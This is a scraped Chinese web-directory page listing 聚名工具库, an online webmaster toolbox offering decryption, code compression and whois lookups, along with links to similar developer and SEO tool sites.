mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffqla.com/login/?redirect_to=https://www.ffqla.com/sites/275.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffqla.com/login/?redirect_to=https://www.ffqla.com/sites/275.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffqla.com/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffqla.com/login/?action=lostpassword&#038;redirect_to=https://www.ffqla.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F275.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><main class="container my-2" role="main"><div class="auto-ad-url mb-3"><div class="card my-0 mx-auto"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>热门</div><a href="https://www.ffqla.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即入驻</a></div><div class="card-body auto-ad-body pt-1 pb-1 px-2 posts-row row-col-3a row-col-md-6a ajax-auto-get" data-target=".auto-ad-body" data-href="https://www.ffqla.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div></div></div></div><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.ffqla.com/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffqla.com/favorites/webmaster-column">站长专栏</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffqla.com/favorites/webmaster-tools">站长工具</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">聚名工具库</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">聚名工具库</h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2022年3月6日 pm9:39发布">4年前发布</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 2,713</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 0</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="275" data-ticket="5f0b121e83" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="275" data-ticket="5f0b121e83" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">0</small></a></div></div><div class="mt-2"><p class="mb-2">在线工具，旨在为了让站长少安装应用，只需要打开网站，就能完成任务，提供在线解密,在线代码压缩,whois在线查询等一些实用功能的在线工具箱!</p><div class="table-div"><div class="table-row"><div class="table-title">所在地：</div><div class="table-value">中国</div></div><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2022-03-06</div></div></div><div class="site-go mt-3"><a href="https://www.ffqla.com/go/?url=aHR0cDovL3Rvb2xzLmJ1Z3NjYW5lci5jb20vc2VvLw%3D%3D" title="聚名工具库" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.ffqla.com/qr/?text=http://tools.bugscaner.com/seo/&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="275" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.ffqla.com/favorites/webmaster-tools" class="vc-l-theme btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>站长工具</a><a href="https://www.ffqla.com/sitetag/excel%e5%9c%a8%e7%ba%bf%e8%a7%a3%e5%af%86" class="vc-l-green btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># excel在线解密</a><a href="https://www.ffqla.com/sitetag/whois%e6%9f%a5%e8%af%a2" class="vc-l-violet btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># whois查询</a><a href="https://www.ffqla.com/sitetag/%e4%bb%a3%e7%a0%81%e7%be%8e%e5%8c%96" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 代码美化</a><a href="https://www.ffqla.com/sitetag/%e5%9c%a8%e7%ba%bf%e5%b7%a5%e5%85%b7" class="vc-l-blue btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 在线工具</a><a href="https://www.ffqla.com/sitetag/%e5%9c%a8%e7%ba%bf%e6%ad%a3%e6%96%87%e6%8f%90%e5%8f%96" class="vc-l-theme btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 在线正文提取</a><a href="https://www.ffqla.com/sitetag/%e5%9c%a8%e7%ba%bf%e8%a7%a3%e5%af%86" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 在线解密</a><a href="https://www.ffqla.com/sitetag/%e5%bc%80%e5%8f%91%e4%ba%ba%e5%91%98%e5%b7%a5%e5%85%b7" class="vc-l-theme btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 开发人员工具</a><a href="https://www.ffqla.com/sitetag/%e7%ab%99%e9%95%bf%e5%b7%a5%e5%85%b7" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 站长工具</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://tools.bugscaner.com/seo/" alt="聚名工具库" width="16" height="16"><span class="text-muted text-xs">聚名工具库</span></div><div class="site-img img-sites"><img class=" lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/sites_null.png" data-src="https://s0.wp.com/mshots/v1/tools.bugscaner.com?w=456&#038;h=300" height="300" width="456" alt="聚名工具库"><a href="https://www.ffqla.com/go/?url=aHR0cDovL3Rvb2xzLmJ1Z3NjYW5lci5jb20vc2VvLw%3D%3D" title="聚名工具库" target="_blank" class="btn preview-btn rounded-pill vc-theme btn-shadow px-4 btn-sm"><span>打开网站</span></a></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffqla.com/partners" target="_blank"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div class="panel-body single"><p><a class="external" href="https://www.ffqla.com/sitetag/%e5%9c%a8%e7%ba%bf%e5%b7%a5%e5%85%b7" title="查看与 在线工具 相关的文章" target="_blank">在线工具</a>，旨在为了让站长少安装应用，只需要打开网站，就能完成任务，提供<a class="external" href="https://www.ffqla.com/sitetag/%e5%9c%a8%e7%ba%bf%e8%a7%a3%e5%af%86" title="查看与 在线解密 相关的文章" target="_blank">在线解密</a>,在线代码压缩,whois在线查询等一些实用功能的在线工具箱!</p></div><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffqla.com/partners" target="_blank"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="275" data-nonce="46dd106069"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-277 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="站长工具导航皆在为站长提供全面的站长工具，本网收录了互联网各大热门在线站长工具，经常上站长工具可以了解SEO数据变化。还可以检测网站死链接、蜘蛛访问、HTML格式检测、网站速度测试、友情链接检查、网站域名IP查询、PR、权重查询、alexa、whois查询等等。"><a href="https://www.ffqla.com/sites/277.html" data-id="277" data-url="https://tool.lusongsong.com" class="sites-body " title="松松站长工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lusongsong.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lusongsong.com/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="松松站长工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>松松站长工具</b></h3><div class="line1 text-muted text-xs">站长工具导航皆在为站长提供全面的站长工具，本网收录了互联网各大热门在线站长工具，经常上站长工具可以了解SEO数据变化。还可以检测网站死链接、蜘蛛访问、HTML格式检测、网站速度测试、友情链接检查、网站域名IP查询、PR、权重查询、alexa、whois查询等等。</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly90b29sLmx1c29uZ3NvbmcuY29tLw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="277" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-261 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="工具之家是脚本之家旗下网站，目的是为广大程序员、前端工程师、服务器管理员、网站站长等朋友提供在线工具，如代码格式化、代码混淆、代码加密、编码转换、站长查询、颜色对照表、颜色值转换等常用工具，更多好用、易用的工具还在不断添加中，欢迎访问！"><a href="https://www.ffqla.com/sites/261.html" data-id="261" data-url="http://tools.jb51.net" class="sites-body " title="脚本之家在线工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://tools.jb51.net/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://tools.jb51.net/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="脚本之家在线工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>脚本之家在线工具</b></h3><div class="line1 text-muted text-xs">工具之家是脚本之家旗下网站，目的是为广大程序员、前端工程师、服务器管理员、网站站长等朋友提供在线工具，如代码格式化、代码混淆、代码加密、编码转换、站长查询、颜色对照表、颜色值转换等常用工具，更多好用、易用的工具还在不断添加中，欢迎访问！</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cDovL3Rvb2xzLmpiNTEubmV0Lw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="261" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-273 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="独特工具箱是一个免费的、以用户体验为中心的在线工具网站。"><a href="https://www.ffqla.com/sites/273.html" data-id="273" data-url="https://www.dute.org" class="sites-body " title="独特工具箱"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dute.org/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dute.org/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="独特工具箱"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>独特工具箱</b></h3><div class="line1 text-muted text-xs">独特工具箱是一个免费的、以用户体验为中心的在线工具网站。</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly93d3cuZHV0ZS5vcmcv" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="273" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-538 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="图片隐写术加密、图片隐写术解密"><a href="https://www.ffqla.com/sites/538.html" data-id="538" data-url="https://c.p2hp.com/yinxietu" class="sites-body " title="图片隐写加密/解密"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://c.p2hp.com/yinxietu/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://c.p2hp.com/yinxietu/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="图片隐写加密/解密"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>图片隐写加密/解密</b></h3><div class="line1 text-muted text-xs">图片隐写术加密、图片隐写术解密</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly9jLnAyaHAuY29tL3lpbnhpZXR1Lw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="538" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-260 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="在线工具,开发人员工具,代码格式化、压缩、加密、解密,下载链接转换,json格式化,正则测试工具,favicon在线制作,字帖工具,中文简繁体转换,迅雷下载链接转换,进制转换,二维码"><a href="https://www.ffqla.com/sites/260.html" data-id="260" data-url="https://tool.lu" class="sites-body " title="在线工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lu/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lu/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="在线工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>在线工具</b></h3><div class="line1 text-muted text-xs">在线工具,开发人员工具,代码格式化、压缩、加密、解密,下载链接转换,json格式化,正则测试工具,favicon在线制作,字帖工具,中文简繁体转换,迅雷下载链接转换,进制转换,二维码</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly90b29sLmx1Lw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="260" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-23 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="站长工具是站长的必备工具。经常上站长工具可以了解SEO数据变化。还可以检测网站死链接、蜘蛛访问、HTML格式检测、网站速度测试、友情链接检查、网站域名IP查询、PR、权重查询、alexa、whois查询等等。"><a href="https://www.ffqla.com/sites/23.html" data-id="23" data-url="https://tool.chinaz.com" class="sites-body " title="站长工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2021/11/a1a57-tool.chinaz.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2021/11/a1a57-tool.chinaz.com.png" height="auto" width="auto" alt="站长工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>站长工具</b></h3><div class="line1 text-muted text-xs">站长工具是站长的必备工具。经常上站长工具可以了解SEO数据变化。还可以检测网站死链接、蜘蛛访问、HTML格式检测、网站速度测试、友情链接检查、网站域名IP查询、PR、权重查询、alexa、whois查询等等。</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly90b29sLmNoaW5hei5jb20v" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="23" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-25 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="在线工具,开发人员工具,代码格式化、压缩、加密、解密,下载链接转换,json格式化,正则测试工具,favicon在线制作,字帖工具,中文简繁体转换,迅雷下载链接转换,进制转换,二维码"><a href="https://www.ffqla.com/sites/25.html" data-id="25" data-url="https://tool.lu/markdown" class="sites-body " title="MarkDown编辑器"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2021/11/dcbe2-tool.lu.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2021/11/dcbe2-tool.lu.png" height="auto" width="auto" alt="MarkDown编辑器"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>MarkDown编辑器</b></h3><div class="line1 text-muted text-xs">在线工具,开发人员工具,代码格式化、压缩、加密、解密,下载链接转换,json格式化,正则测试工具,favicon在线制作,字帖工具,中文简繁体转换,迅雷下载链接转换,进制转换,二维码</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly90b29sLmx1L21hcmtkb3duLw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="25" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-379 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="抖音、哔哩哔哩、优酷、YouTube、爱奇艺、芒果TV、Tumblr、Vimeo、Facebook、斗鱼视频、秒拍、微博、Instagram、Twitter、腾讯视频、网易云音乐、音悦台下载地址解析"><a href="https://www.ffqla.com/sites/379.html" data-id="379" data-url="https://tool.lu/videoparser" class="sites-body " title="在线工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lu/videoparser/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lu/videoparser/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="在线工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>在线工具</b></h3><div class="line1 text-muted text-xs">抖音、哔哩哔哩、优酷、YouTube、爱奇艺、芒果TV、Tumblr、Vimeo、Facebook、斗鱼视频、秒拍、微博、Instagram、Twitter、腾讯视频、网易云音乐、音悦台下载地址解析</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com/go/?url=aHR0cHM6Ly90b29sLmx1L3ZpZGVvcGFyc2VyLw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="379" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffqla.com/partners" target="_blank"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.ffqla.com/sites/275.html#respond" class="comments-title" >暂无评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec6c00cc5f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="78a949f8e1" /><input type="hidden" name="_wp_http_referer" value="/sites/275.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><input captcha-type="slider" type="hidden" name="captcha_type" value="slider" slider-id=""><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='275' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><div class="col-1a-i nothing-box nothing-type-none"><div class="nothing"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/svg/wp_none.svg" alt="none" class="nothing-svg"><div class="nothing-msg text-sm text-muted">暂无评论...</div></div></div></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --><div class="sidebar sidebar-tools d-none d-lg-block"><div id="iow_about_website_min-2" class="card io-sidebar-widget io-widget-about-website"><div class="about-website-body"><div class="about-cover bg-image media-bg p-2" data-bg="//cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/banner/wHoOcfQGhqvlUkd.jpg"><div class="d-flex align-items-center"><div class="avatar-md"><img class="avatar lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/t1.svg" data-src="https://www.ffqla.com/wp-content/uploads/2021/11/F_2.png" height="auto" width="auto" alt="翻翻墙导航"></div><div class="flex-fill overflow-hidden ml-2"><div class="text-md">翻翻墙导航</div><div class="text-xs line1 mt-1">机场导航 | 翻墙导航 | 机场推荐 | 优质SS/Vmess/Vless/Trojan节点推荐</div></div><div class="add-to-favorites text-sm"><a href="https://www.ffqla.com" class="add-favorites" data-toggle="tooltip" title="按住拖入收藏夹"><i class="iconfont icon-add"></i></a><div class="favorites-body fx-header-bg"><div class="position-relative"><h4 class="text-md">加入收藏夹</h4>按<code> Ctrl+D </code>可收藏本网页，方便快速打开使用。 <h4 class="text-md mt-3">设为首页</h4>浏览器 <b>设置页面</b> ><b>启动时</b> 选项下 <b>打开特定网页或一组网页</b>。</div></div></div></div><div class="row no-gutters social-icon"><div class="col"><a href="https://t.me/ffqchannel" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram频道" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div><div class="col"><a href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div></div></div><div class="about-meta mt-2"><div class="posts-row"><div class="col-1a tips-box vc-l-theme btn-outline bg-no-a"><div class="text-xl">481</div><div class="text-ss">收录网址</div></div><div class="col-3a tips-box vc-l-blue btn-outline bg-no-a"><div class="text-xl">4</div><div class="text-ss">收录文章</div></div><div class="col-3a tips-box vc-l-green btn-outline bg-no-a"><div class="text-xl">1.9<span class="num-unit">K</span></div><div class="text-ss">运行天数</div></div><div class="col-3a tips-box vc-l-red btn-outline bg-no-a"><div class="text-xl">1.2<span class="num-unit">K</span></div><div 